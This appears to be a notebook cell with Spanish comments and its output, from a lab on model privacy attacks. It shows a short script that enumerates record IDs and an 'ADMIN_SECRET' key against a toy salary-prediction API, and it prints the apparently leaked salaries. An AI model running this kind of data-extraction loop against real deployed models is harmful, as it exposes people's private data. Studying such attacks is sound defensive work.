 [5]
0 s
# Script para exfiltrar datos del modelo automáticamente
print("🔍 Iniciando ataque de exfiltración...")
for i in range(1, 11):
    # Generamos el ID con formato ID_00X
    id_a_probar = f"ID_{i:03d}"
    resultado = modelo_salarios_api(id_a_probar)
    # Si la respuesta no contiene el valor por defecto (35000), es un dato real
    if "35000" not in resultado:
        print(f"[¡ÉXITO!] {resultado}")
# Probar el objetivo específico
print(f"[¡ÉXITO!] {modelo_salarios_api('ADMIN_SECRET')}")
🔍 Iniciando ataque de exfiltración...
[¡ÉXITO!] Predicción de salario para ID_001: 45500€
[¡ÉXITO!] Predicción de salario para ID_002: 82300€
[¡ÉXITO!] Predicción de salario para ID_003: 59100€
[¡ÉXITO!] Predicción de salario para ADMIN_SECRET: 99999€